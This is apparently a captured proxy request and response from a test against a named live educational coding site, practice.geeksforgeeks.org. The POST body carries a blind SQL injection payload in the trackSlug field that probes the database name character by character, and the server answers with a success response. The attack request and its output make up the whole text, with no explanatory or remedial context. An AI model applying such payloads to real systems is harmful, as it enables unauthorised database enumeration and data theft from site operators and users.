 Request
Raw Params Headers Hex
POST /ajax/trackQuizProblem.php HTTP/1.1
Host: practice.geeksforgeeks.org
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://practice.geeksforgeeks.org/tracks/PC-W1-I/?batchId=131
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 103
Connection: close
Cache-Control: max-age=0
requestType=fetchSolvedQuizQuestions&trackSlug=PC-W1-I59391638' or ord(substring(database(),1,1))=103#
Response
Render JSON Beautifier
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Apr 2019 14:45:10 GMT
Server: Apache
Strict-Transport-Security:
max-age=3600; includeSubDomains
Access-Control-Allow-Methods: POST,
GET, OPTIONS, DELETE, PUT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: max-age=2,
must-revalidate
Pragma: no-cache
Access-Control-Allow-Credentials: true
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Connection: keep-alive, close
Content-Length: 42
Content-Type: text/html; charset=UTF-8
{"status":"SUCCESS","response":[0]}